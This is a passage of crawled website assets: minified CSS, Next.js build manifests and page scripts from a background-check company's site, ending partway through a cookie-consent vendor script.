format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_Fallback_bd261e;src:local("Arial");ascent-override:100.54%;descent-override:27.56%;line-gap-override:0.00%;size-adjust:106.33%}.__className_bd261e{font-family:__Noto_Sans_bd261e,__Noto_Sans_Fallback_bd261e}.__variable_bd261e{--font-notosans:"__Noto_Sans_bd261e","__Noto_Sans_Fallback_bd261e"}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/c1ec809fd6ddee5c-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/0f9ac8cc3b5c1925-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/c3e49811edbbe982-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/0b1d054dd29b6dbb-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/295ddeef6cfadcce-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Oswald_Fallback_8570d7;src:local("Arial");ascent-override:146.51%;descent-override:35.49%;line-gap-override:0.00%;size-adjust:81.43%}.__className_8570d7{font-family:__Oswald_8570d7,__Oswald_Fallback_8570d7;font-weight:600;font-style:normal}.__variable_8570d7{--font-oswald:"__Oswald_8570d7","__Oswald_Fallback_8570d7"}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.hireright.com/_next/static/css/96aafdd430412fc9.css
body_size: -2672
content:
.resources_videoWrapper___mVYF{position:relative;margin-bottom:2.5rem;height:0;padding-bottom:56.25%}@media (min-width:1024px){.resources_videoWrapper___mVYF{margin-top:.25rem}}.resources_videoWrapper___mVYF iframe{position:absolute;top:0;left:0;height:100%;width:100%}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/PeEQvtHlnReUIgga6HfhC/_buildManifest.js
body_size: -1751
content:
self.__BUILD_MANIFEST=function(s){return{__rewrites:{afterFiles:[],beforeFiles:[],fallback:[]},"/":["static/chunks/pages/index-be438df917e782f3.js"],"/404":["static/chunks/pages/404-3ec00e525d2fe802.js"],"/_error":["static/chunks/pages/_error-7a384194a0917161.js"],"/blog":["static/chunks/pages/blog-ca277d672c2b59b3.js"],"/blog/BlogDetailPage":["static/chunks/pages/blog/BlogDetailPage-e52d2da186a68cf3.js"],"/blog/[slug]":["static/chunks/pages/blog/[slug]-7fcb90595fff3d6b.js"],"/campaign/[slug]":["static/chunks/pages/campaign/[slug]-2620fa35d18880cf.js"],"/company":["static/chunks/pages/company-a5e7d4b478e9f337.js"],"/company/CompanyGenericPageInner":["static/chunks/pages/company/CompanyGenericPageInner-5f920799249741ce.js"],"/company/careers":["static/chunks/pages/company/careers-510ed7e76dfabae6.js"],"/company/careers/open-positions":["static/chunks/pages/company/careers/open-positions-9d69687ee50de41a.js"],"/company/leadership":["static/chunks/pages/company/leadership-b1f3a39843685133.js"],"/company/locations":["static/chunks/pages/company/locations-d28ce61758351667.js"],"/company/newsroom":["static/chunks/pages/company/newsroom-0b0a69ae5853bc58.js"],"/company/newsroom/PressReleasePageInner":["static/chunks/pages/company/newsroom/PressReleasePageInner-10c652470340c4ac.js"],"/company/newsroom/[slug]":["static/chunks/pages/company/newsroom/[slug]-cfa1ff25026f0e0e.js"],"/company/[slug]":["static/chunks/pages/company/[slug]-1edcfa470b432a3c.js"],"/contact-us":["static/chunks/pages/contact-us-510cd4e5cad26472.js"],"/industries":["static/chunks/pages/industries-1f57cade4199c0a5.js"],"/industries/IndustryDetailPageInner":["static/chunks/pages/industries/IndustryDetailPageInner-125e763cf76a1b94.js"],"/industries/business-size/BusinessSizePageInner":["static/chunks/pages/industries/business-size/BusinessSizePageInner-0a4079d4309a4910.js"],"/industries/business-size/[slug]":["static/chunks/pages/industries/business-size/[slug]-e3a8b2f064753730.js"],"/industries/[slug]":["static/chunks/pages/industries/[slug]-55d5b079d7841322.js"],"/legal":["static/chunks/pages/legal-999cb48c73d51386.js"],"/legal/LegalPolicyPageInner":["static/chunks/pages/legal/LegalPolicyPageInner-821e33233004a1aa.js"],"/legal/[slug]":["static/chunks/pages/legal/[slug]-cc3bf17fa6a95ec2.js"],"/partners":["static/chunks/pages/partners-d2e25881b0483669.js"],"/partners/PartnerPageInner":["static/chunks/pages/partners/PartnerPageInner-0b907bf8de685d29.js"],"/partners/[slug]":["static/chunks/pages/partners/[slug]-ee27b8890aa16cea.js"],"/pdfs/[slug]":["static/chunks/pages/pdfs/[slug]-e5ceadf7ca4abc56.js"],"/resources":["static/chunks/pages/resources-cf167432d801ae7e.js"],"/resources/ResourcePageInner":[s,"static/chunks/pages/resources/ResourcePageInner-445472a45725ecf0.js"],"/resources/upcoming-events":["static/chunks/pages/resources/upcoming-events-50d5a7d6c6cfbe64.js"],"/resources/upcoming-events/WebinarBody":["static/chunks/pages/resources/upcoming-events/WebinarBody-ff197203b135f041.js"],"/resources/upcoming-events/[slug]":["static/chunks/pages/resources/upcoming-events/[slug]-829a8eded1269e3d.js"],"/resources/[slug]":[s,"static/chunks/pages/resources/[slug]-94242e54c5459e44.js"],"/search":["static/chunks/pages/search-27dbebd24e975a85.js"],"/services":["static/chunks/pages/services-4bebd03699e00cf2.js"],"/services/group/[groupSlug]":["static/chunks/pages/services/group/[groupSlug]-c43e78d2f7159eee.js"],"/services/search":["static/chunks/pages/services/search-6086cd6139404531.js"],"/services/[slug]":["static/chunks/pages/services/[slug]-1f45293cc22ea42e.js"],"/studio/[slug]":["static/chunks/pages/studio/[slug]-4016b1fe02840f13.js"],"/support/[slug]":["static/chunks/pages/support/[slug]-d644a2f4d8374f6c.js"],"/[slug]":["static/chunks/pages/[slug]-47a29c870f203dd7.js"],"/[slug]/LandingGenericPageInner":["static/chunks/pages/[slug]/LandingGenericPageInner-79191f0a9a6bf50b.js"],sortedPages:["/","/404","/_app","/_error","/blog","/blog/BlogDetailPage","/blog/[slug]","/campaign/[slug]","/company","/company/CompanyGenericPageInner","/company/careers","/company/careers/open-positions","/company/leadership","/company/locations","/company/newsroom","/company/newsroom/PressReleasePageInner","/company/newsroom/[slug]","/company/[slug]","/contact-us","/industries","/industries/IndustryDetailPageInner","/industries/business-size/BusinessSizePageInner","/industries/business-size/[slug]","/industries/[slug]","/legal","/legal/LegalPolicyPageInner","/legal/[slug]","/partners","/partners/PartnerPageInner","/partners/[slug]","/pdfs/[slug]","/resources","/resources/ResourcePageInner","/resources/upcoming-events","/resources/upcoming-events/WebinarBody","/resources/upcoming-events/[slug]","/resources/[slug]","/search","/services","/services/group/[groupSlug]","/services/search","/services/[slug]","/studio/[slug]","/support/[slug]","/[slug]","/[slug]/LandingGenericPageInner"]}}("static/css/96aafdd430412fc9.css"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/partners-d2e25881b0483669.js
body_size: -246
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3195],{31561:function(e,s,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/partners",function(){return n(71259)}])},71259:function(e,s,n){"use strict";n.r(s),n.d(s,{__N_SSG:function(){return f}});var i=n(52322),l=n(2380),d=n(70698),r=n(71352),c=n(59034),a=n(66464),o=n(28237),t=n.n(o),f=!0;s.default=e=>{let{page:s}=e,n=(0,a.pc)(t().parse(s)),{hero:o,blocks:f,seoDescription:p,seoImage:x,seoKeywords:h,seoTitle:u,title:m}=n.fields,{t:_}=(0,l.$)(),b=_("jumpTo");return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(d.yG,{page:n,title:u||m,image:x,description:p,keywords:h}),(0,i.jsx)(r.Bx,{sectionColor:"black",hero:o,page:n}),(0,i.jsx)("div",{className:"pb-6 site-grid md:pb-0",children:(0,i.jsxs)("div",{className:"flex flex-col flex-wrap col-span-12 gap-4 md:flex-row xl:col-span-7",children:[(0,i.jsxs)("span",{className:"text-sm font-bold text-black md:text-base",children:[b,":"]}),f&&f.filter(e=>"genericBlockGrid"===e.sys.contentType.sys.id).map(e=>(0,i.jsxs)("div",{children:[(0,i.jsx)("div",{className:"hidden md:block",children:"overline"in e.fields&&(0,i.jsx)(r.u6,{fields:{linkPath:"#".concat((0,c.nE)(e.fields.overline)),label:e.fields.overline,openInNewTab:!1},hasArrowRight:!1})}),(0,i.jsx)("div",{className:"md:hidden",children:"overline"in e.fields&&(0,i.jsx)(r.u6,{fields:{linkPath:"#".concat((0,c.nE)(e.fields.overline)),label:e.fields.overline,openInNewTab:!1}})})]},e.sys.id))]})}),(0,i.jsx)("div",{children:f&&(0,i.jsx)(r.HO,{block:f})})]})}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=31561)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/resources-cf167432d801ae7e.js
body_size: -2118
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3584],{8521:function(e,n,r){(window.__NEXT_P=window.__NEXT_P||[]).push(["/resources",function(){return r(27197)}])},52581:function(e,n,r){"use strict";var s=r(52322),t=r(22025),c=r(2784),i=r(2380),o=r(21538),u=r(71352);n.Z=function(e){let{sectionColor:n="blue"}=e,[r,l]=(0,c.useState)(),{data:a}=(0,t.Z)("/api/resources/upcoming-events",o._),{t:d}=(0,i.$)();return((0,c.useEffect)(()=>{a&&l(a)},[a,d]),r)?(0,s.jsx)(u.q8,{linkUrl:"/resources/upcoming-events",linkText:d("events.upcomingLink"),headingText:d("events.upcoming"),entries:r,sectionColor:n}):null}},21538:function(e,n,r){"use strict";r.d(n,{_:function(){return s}});let s=async e=>{let n=await fetch(e);if(!n.ok)throw Error("An error occurred while fetching the data.");return n.json()}},27197:function(e,n,r){"use strict";r.r(n),r.d(n,{Index:function(){return h},__N_SSG:function(){return f}});var s=r(52322),t=r(2380),c=r(25446),i=r(70698),o=r(71352),u=r(52581),l=r(66464),a=r(28237),d=r.n(a),f=!0;function h(e){let{page:n}=e,r=(0,l.pc)(d().parse(n)),{hero:a,blocks:f,seoTitle:h,seoDescription:p,seoKeywords:x,title:_}=r.fields,{t:j}=(0,t.$)();return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(i.yG,{page:r,title:h||_,description:p,keywords:x}),(0,s.jsx)(o.Bx,{hero:a,sectionColor:"black",page:r}),f&&(0,s.jsx)(o.HO,{block:f}),(0,s.jsx)(u.Z,{sectionColor:"blue-ultralight"}),(0,s.jsx)("div",{className:"mt-8",children:(0,s.jsxs)("div",{id:"resources-search",children:[(0,s.jsx)("div",{className:"py-6 site-grid md:py-6 md:gap-8",children:(0,s.jsx)("div",{className:"flex flex-col col-span-12 md:col-span-12",children:(0,s.jsx)(o.H2,{children:j("resources.explore")})})}),(0,s.jsx)(c.Gh,{index:"resources"})]})})]})}n.default=h}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=8521)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/contact-us-510cd4e5cad26472.js
body_size: -267
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8455],{78222:function(n,e,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/contact-us",function(){return t(54343)}])},54343:function(n,e,t){"use strict";t.r(e),t.d(e,{__N_SSG:function(){return o}});var r=t(52322),s=t(70698),u=t(71352),c=t(66464),i=t(28237),_=t.n(i),o=!0;e.default=n=>{let{page:e}=n,t=(0,c.pc)(_().parse(e)),{hero:i,blocks:o,seoDescription:a,seoImage:f,seoKeywords:p,seoTitle:d,title:l}=t.fields;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(s.yG,{page:t,title:d||l,image:f,description:a,keywords:p}),(0,r.jsx)(u.Bx,{hero:i,page:t}),o&&(0,r.jsx)(u.HO,{block:o})]})}}},function(n){n.O(0,[2888,9774,179],function(){return n(n.s=78222)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/resources/%5Bslug%5D-94242e54c5459e44.js
body_size: -566
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5236],{47009:function(e,s,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/resources/[slug]",function(){return n(97005)}])},47627:function(e,s,n){"use strict";n.r(s),n.d(s,{ResourcePageInner:function(){return w}});var l=n(52322),o=n(96577),t=n.n(o),i=n(5632),c=n(2784),a=n(2380),r=n(97251),d=n(70698),u=n(88991),v=n(75384),h=n(59034),f=n(71352),m=n(23129),x=n.n(m),p=n(25446);let j=(0,d.jL)(p.kY);function g(e){var s,n,o,i,c,a,r,d,u,v;let{image:h,gated:f,isVideo:m}=e;return h?f||!m?(0,l.jsx)("div",{className:"flex items-center justify-center mb-10 bg-blue-100 rounded-lg lg:mt-1",children:(0,l.jsx)(t(),{src:"https:".concat(null==h?void 0:null===(n=h.fields)||void 0===n?void 0:null===(s=n.file)||void 0===s?void 0:s.url),alt:"",width:null==h?void 0:null===(a=h.fields)||void 0===a?void 0:null===(c=a.file)||void 0===c?void 0:null===(i=c.details)||void 0===i?void 0:null===(o=i.image)||void 0===o?void 0:o.width,height:null==h?void 0:null===(v=h.fields)||void 0===v?void 0:null===(u=v.file)||void 0===u?void 0:null===(d=u.details)||void 0===d?void 0:null===(r=d.image)||void 0===r?void 0:r.height,priority:!0})}):void 0:null}let w=e=>{var s,n,o,t,m;let{title:p,slug:w,gated:y=!0,summary:N,body:b,image:_,file:k,embedCode:D,resourceType:I,complementaryServices:T,seoTitle:L,seoDescription:P,seoKeywords:R,publishDate:C}=e.fields,{query:S,locale:E}=(0,i.useRouter)(),{t:M}=(0,a.$)(),U=(null==I?void 0:null===(n=I.fields)||void 0===n?void 0:null===(s=n.name)||void 0===s?void 0:s.toLowerCase())==="video"||(null==I?void 0:null===(t=I.fields)||void 0===t?void 0:null===(o=t.name)||void 0===o?void 0:o.toLowerCase())==="webinar",q=M(U?"resources.watch":"resources.download"),F=I?"".concat(q," ").concat(M((null==I?void 0:null===(m=I.fields)||void 0===m?void 0:m.name)||"",{keyPrefix:"resources"})):"".concat(q," ").concat(M("resources.resource")),W='"'.concat(p,'"'),[Y,$]=(0,c.useState)(!1),[O,Q]=(0,c.useState)(""),V=(0,r.ac)({query:"(min-width: 1024px)"}),X="";X=new URL(window.location.href).searchParams.get("queryID")||"";let z=(0,v.X$)();if((0,c.useEffect)(()=>{$(!0);let e=()=>{let e=new Date,s=e.getMonth()+1,n=e.getDate();return"".concat(s<=9?"0".concat(s):s).concat(n<=9?"0".concat(n):n).concat(e.getFullYear())},s=encodeURIComponent("".concat(location.protocol,"//").concat(location.host,"/resources/").concat(w,"?source=thank-you&date=").concat(e())),n=encodeURIComponent("".concat(w,"?source=thank-you&date=").concat(e()));Q("".concat("https://info.hireright.com/l/650513/2022-08-12/48nkq8","?Redirect_URL=").concat(s,"&Return_URL=").concat(n))},[]),(0,c.useEffect)(()=>{(0,h.IT)({eventName:"View Resource",index:"".concat(z,"resources"),objectIDs:[e.sys.id+e.sys.locale]}).catch(console.error)},[e.sys,z]),!Y)return;let G="thank-you"===S.source;return(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(d.yG,{page:e,title:L||p,description:P,keywords:R}),(0,l.jsx)(f.ls,{sectionColor:"white",fields:{headerText:p,paragraphText:N},page:e}),!y&&k&&(0,l.jsx)("div",{className:"px-6 md:-mt-8 mb-14 md:px-0",children:(0,l.jsx)(f.zx,{kind:"Solid",color:"primary",label:"Download ".concat(I.fields.name),width:"half",isExternal:!0,autoMargin:!0,href:"https:".concat(k.fields.file.url),onClick:async s=>{s.preventDefault();let n={index:"".concat(z,"resources"),eventName:"Download resource ungated",objectIDs:[e.sys.id+E]};await (0,h.ej)(n),X?await (0,h.PS)({queryID:X,...n}):await (0,h.$1)(n),window.location.href="https:".concat(k.fields.file.url)}})}),G&&(0,l.jsx)("div",{className:"site-grid mb-14",children:(0,l.jsxs)("div",{className:"col-span-12 px-10 text-center bg-blue-300 rounded-lg md:col-span-8 md:col-start-3 py-14",children:[(0,l.jsxs)("div",{className:"space-y-4 text-center",children:[(0,l.jsxs)("span",{className:"font-sans text-sm font-bold md:text-base",children:["Thank you ",!U&&(0,l.jsx)("span",{children:"for Downloading"})]}),(0,l.jsx)("h2",{className:"font-sans text-lg font-bold md:text-xl",children:W}),(0,l.jsx)(f.kd,{children:U?"The video is available below.":"You can access your copy below."})]}),k&&!k.fields.file.contentType.includes("video")&&(0,l.jsx)("div",{className:"mt-8",children:(0,l.jsx)(f.zx,{kind:"Solid",color:"primary",label:"Download Now",width:"half",isDocument:!0,isExternal:!0,autoMargin:!0,href:"https:".concat(k.fields.file.url),onClick:async s=>{s.preventDefault();let n={index:"".concat(z,"_resources"),eventName:"Download resource gated",objectIDs:[e.sys.id+E]};await (0,h.ej)(n),X?await (0,h.PS)({queryID:X,...n}):await (0,h.$1)(n),window.location.href="https:".concat(k.fields.file.url)}})}),k&&k.fields.file.contentType.includes("video")&&(0,l.jsx)("div",{className:"mt-8",children:(0,l.jsx)("video",{controls:!0,src:"https:".concat(k.fields.file.url),typeof:k.fields.file.contentType})}),D&&(0,l.jsx)("div",{className:"".concat(x().videoWrapper," !mt-4 !mb-0"),children:(0,l.jsx)("div",{dangerouslySetInnerHTML:{__html:D}})})]})}),!G&&(0,l.jsxs)("div",{className:"lg:gap-8 site-grid mb-14",children:[(0,l.jsxs)("div",{className:"col-span-12 ".concat(y?"lg:col-span-6 lg:col-start-2":"lg:col-span-8 lg:col-start-3"),children:[!y&&D&&(0,l.jsx)("div",{className:x().videoWrapper,children:(0,l.jsx)("div",{dangerouslySetInnerHTML:{__html:D}})}),_&&(0,l.jsx)(g,{image:_,gated:y,isVideo:U}),y&&!V&&(0,l.jsx)("div",{className:"my-8 lg:my-0",children:(0,l.jsx)(f.LQ,{title:F,iframeLink:O})}),(0,l.jsxs)("div",{className:"space-y-8",children:[(0,l.jsx)("div",{className:"mb-8 prose--general prose--custom-list",children:(0,u.g)(b)}),(0,l.jsxs)(f.rP,{className:"text-gray-700",children:[(0,l.jsx)("span",{children:(0,l.jsxs)(l.Fragment,{children:[M("releaseDate"),": "]})}),(0,l.jsx)("span",{children:(0,l.jsx)(f.qm,{date:C})})]}),(0,l.jsx)(f.iv,{})]})]}),y&&V&&(0,l.jsx)("div",{className:"col-span-12 lg:col-span-5 xl:col-span-4",children:(0,l.jsx)("div",{className:"my-8 lg:my-0",children:(0,l.jsx)(f.LQ,{title:F,iframeLink:O})})})]}),(0,l.jsx)(j,{currentObjectID:e.sys.id,linkText:{fields:{label:M("resources.explore"),linkPath:"/resources"}}}),T&&(0,l.jsx)(f.QZ,{Component:f.lP,entry:T,passthroughProps:{showIcon:!1}})]})};s.default=w},97005:function(e,s,n){"use strict";n.r(s),n.d(s,{ResourceDetails:function(){return r},__N_SSG:function(){return a}});var l=n(52322),o=n(66464),t=n(28237),i=n.n(t),c=n(47627),a=!0;function r(e){let{page:s}=e,n=(0,o.pc)(i().parse(s));return(0,l.jsx)(c.ResourcePageInner,{...n})}s.default=r},23129:function(e){e.exports={videoWrapper:"resources_videoWrapper___mVYF"}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=47009)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/PeEQvtHlnReUIgga6HfhC/_ssgManifest.js
body_size: -143
content:
self.__SSG_MANIFEST=new Set(["\u002F","\u002Fblog","\u002Fblog\u002F[slug]","\u002Fcampaign\u002F[slug]","\u002Fcompany","\u002Fcompany\u002F[slug]","\u002Fcompany\u002Fcareers","\u002Fcompany\u002Fleadership","\u002Fcompany\u002Flocations","\u002Fcompany\u002Fnewsroom","\u002Fcompany\u002Fnewsroom\u002F[slug]","\u002Fcontact-us","\u002Findustries","\u002Findustries\u002F[slug]","\u002Findustries\u002Fbusiness-size\u002F[slug]","\u002Flegal","\u002Flegal\u002F[slug]","\u002Fpartners","\u002Fpartners\u002F[slug]","\u002Fpdfs\u002F[slug]","\u002Fresources","\u002Fresources\u002F[slug]","\u002Fresources\u002Fupcoming-events","\u002Fresources\u002Fupcoming-events\u002F[slug]","\u002Fsearch","\u002Fservices","\u002Fservices\u002F[slug]","\u002Fservices\u002Fgroup\u002F[groupSlug]","\u002Fservices\u002Fsearch","\u002Fsupport\u002F[slug]"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/support/%5Bslug%5D-d644a2f4d8374f6c.js
body_size: -2095
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8756],{42873:function(e,n,o){(window.__NEXT_P=window.__NEXT_P||[]).push(["/support/[slug]",function(){return o(85424)}])},85424:function(e,n,o){"use strict";o.r(n),o.d(n,{__N_SSG:function(){return p}});var i=o(52322),r=o(70698),s=o(71352),u=o(66464),t=o(28237),l=o.n(t),p=!0;n.default=e=>{var n;let{page:o}=e,t=(0,u.pc)(l().parse(o)),{hero:p,blocks:_,seoTitle:c,seoImage:d,seoDescription:a,seoKeywords:f,title:w}=t.fields;return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(r.yG,{page:t,title:c||w,description:a,image:d,keywords:f}),(0,i.jsx)(s.Bx,{hero:p,page:t}),(0,i.jsx)(s.HO,{block:_,showLoadMore:!1,showOverline:!0,isSupportPage:null==t?void 0:null===(n=t.fields)||void 0===n?void 0:n.isSupportPage,sectionColor:"blue-mid"})]})}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=42873)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://cdn.cookielaw.org/consent/018df5e4-e703-77de-a126-c9233ac52478/otSDKStub.js
body_size: 6535
content:
(function(w){function x(){var a=this;this.implementThePolyfill=function(){var b=Element.prototype.setAttribute;Element.prototype.setAttribute=function(c,d){if("style"!==c.toLowerCase()&&b.apply(this,[c,d]),"style"!==c.toLowerCase()||d||this.removeAttribute("style"),"style"===c.toLowerCase()&&d){this.removeAttribute("style");var f;c=a.strToObj(d);for(f in c)this.style[f]=c[f]}}}}function A(a,b,c){function d(l){return l?(";"!==(l=l.trim()).charAt(l.length-1)&&(l+=";"),l.trim()):null}void 0===c&&(c=
!1);var f=d(a.getAttribute("style")),g=d(b);b="";b=c&&f?function(){for(var l=f.split(";").concat(g.split(";")).filter(function(B){return 0!==B.length}),m="",n="",r=l.length-1;0<=r;r--){var y=l[r].substring(0,l[r].indexOf(":")+1).trim();0>m.indexOf(y)&&(m+=y,n+=l[r]+";")}return n}():g;a.setAttribute("style",b)}function k(){var a=this;this.iabType=null;this.iabTypeAdded=!0;this.crossOrigin=null;this.isAmp=!1;this.domainId="";this.isPreview=this.isReset=!1;this.nonce=this.geoFromUrl="";this.setAttributePolyfillIsActive=
!1;this.storageBaseURL="";this.charset=null;this.buildType="BUILDMODE";this.addBannerSDKScript=function(b){var c=a.getRegionSet(b),d=(c.GCEnable||(a.updateGtmMacros(),a.gtmUpdated=!0),a.iabTypeAdded&&("IAB2"!==c.Type&&"IAB2V2"!==c.Type||(a.iabType=c.Type,a.intializeIabStub()),"IAB2"!==c.Type)&&"IAB2V2"!==c.Type&&a.removeTcf(),c.IsGPPEnabled?z.init():z.removeGppApi(),e.stubScriptElement.cloneNode(!0)),f="";f=b.UseSDKRefactor?(e.isMigratedURL&&(d.src=e.storageBaseURL+"/scripttemplates/new/scripttemplates/"+
e.stubFileName+".js"),e.storageBaseURL+"/scripttemplates/new/scripttemplates/"+b.Version+"/"+e.bannerScriptName):"5.11.0"===b.Version?(e.isMigratedURL&&(d.src=e.storageBaseURL+"/scripttemplates/old/scripttemplates/"+e.stubFileName+".js"),e.storageBaseURL+"/scripttemplates/old/scripttemplates/5.11.0/"+e.bannerScriptName):(e.isMigratedURL&&(d.src=e.storageBaseURL+"/scripttemplates/"+e.stubFileName+".js"),e.storageBaseURL+"/scripttemplates/"+b.Version+"/"+e.bannerScriptName);"charset data-language data-document-language data-domain-script crossorigin data-ignore-ga".split(" ").forEach(function(g){e.stubScriptElement.getAttribute(g)&&
d.setAttribute(g,e.stubScriptElement.getAttribute(g))});a.charset=e.stubScriptElement.getAttribute("charset");a.isAmp=!!e.stubScriptElement.getAttribute("amp");window.otStubData={bannerBaseDataURL:e.bannerBaseDataURL,crossOrigin:a.crossOrigin,domainData:b,domainId:a.domainId,geoFromUrl:a.geoFromUrl,isAmp:a.isAmp,isPreview:a.isPreview,isReset:a.isReset,mobileOnlineURL:e.mobileOnlineURL,nonce:a.nonce,otDataLayer:a.otDataLayer,regionRule:c,setAttributePolyfillIsActive:a.setAttributePolyfillIsActive,
storageBaseURL:a.storageBaseURL,stubElement:d,urlParams:a.urlParams,userLocation:e.userLocation,gtmUpdated:a.gtmUpdated,previewMode:a.previewMode,charset:a.charset};a.jsonp(f,null)};this.intializeIabStub=function(){var b=window;a.iabTypeAdded?(void 0===b.__tcfapi&&(window.__tcfapi=a.executeTcfApi),a.addIabFrame()):a.addBackwardIabFrame();b.receiveOTMessage=a.receiveIabMessage;(b.attachEvent||window.addEventListener)("message",b.receiveOTMessage,!1)};this.addIabFrame=function(){var b=window;!b.frames.__tcfapiLocator&&
(b.document.body?a.addLocator("CMP"):setTimeout(a.addIabFrame,5))};this.addBackwardIabFrame=function(){var b=window;!b.frames.__tcfapiLocator&&(b.document.body?a.addLocator("TCF"):setTimeout(a.addIabFrame,5))};this.addLocator=function(b){var c=window,d=c.document.createElement("iframe");A(d,"display: none;",!0);d.name="__tcfapiLocator";d.setAttribute("title",b+" Locator");c.document.body.appendChild(d)};this.receiveIabMessage=function(b){var c,d,f,g="string"==typeof b.data,l={};try{l=g?JSON.parse(b.data):
b.data}catch(m){}l.__cmpCall&&"IAB2"===a.iabType&&console.log("Expecting IAB TCF v2.0 vendor iFrame call; Received IAB TCF v1.1");l.__tcfapiCall&&"IAB2"===a.iabType&&(c=l.__tcfapiCall.callId,d=l.__tcfapiCall.command,f=l.__tcfapiCall.parameter,l=l.__tcfapiCall.version,a.executeTcfApi(d,f,function(m,n){m={__tcfapiReturn:{returnValue:m,success:n,callId:c,command:d}};b&&b.source&&b.source.postMessage&&b.source.postMessage(g?JSON.stringify(m):m,"*")},l))};this.executeTcfApi=function(){for(var b=[],c=0;c<
arguments.length;c++)b[c]=arguments[c];if(a.iabType="IAB2",!b.length)return window.__tcfapi.a||[];c=b[0];var d=b[1],f=b[2];b=b[3];"function"==typeof f&&c&&("ping"===c?a.getPingRequest(f):a.addToQueue(c,d,f,b))};this.addToQueue=function(b,c,d,f){var g=window;g.__tcfapi.a=g.__tcfapi.a||[];g.__tcfapi.a.push([b,c,d,f])};this.getPingRequest=function(b){var c,d;void 0===c&&(c=!1);b&&(d=!(c={}),"IAB2"!==a.iabType&&"IAB2V2"!==a.iabType||(c={gdprApplies:e.oneTrustIABgdprAppliesGlobally,cmpLoaded:!1,cmpStatus:"stub",
displayStatus:"stub",apiVersion:"2.0",cmpVersion:void 0,cmpId:void 0,gvlVersion:void 0,tcfPolicyVersion:void 0},d=!0),b(c,d))};this.initConsentSDK()}var u,v,e=new function(){this.optanonCookieName="OptanonConsent";this.optanonHtmlGroupData=[];this.optanonHostData=[];this.genVendorsData=[];this.vendorsServiceData=[];this.IABCookieValue="";this.oneTrustIABCookieName="eupubconsent";this.oneTrustIsIABCrossConsentEnableParam="isIABGlobal";this.isStubReady=!0;this.geolocationCookiesParam="geolocation";
this.EUCOUNTRIES="BE BG CZ DK DE EE IE GR ES FR IT CY LV LT LU HU MT NL AT PL PT RO SI SK FI SE GB HR LI NO IS".split(" ");this.stubFileName="otSDKStub";this.DATAFILEATTRIBUTE="data-domain-script";this.bannerScriptName="otBannerSdk.js";this.mobileOnlineURL=[];this.isMigratedURL=!1;this.migratedCCTID="[[OldCCTID]]";this.migratedDomainId="[[NewDomainId]]";this.userLocation={country:"",state:""}};(h=q=q||{})[h.Days=1]="Days";h[h.Weeks=7]="Weeks";h[h.Months=30]="Months";h[h.Years=365]="Years";(h=p=p||
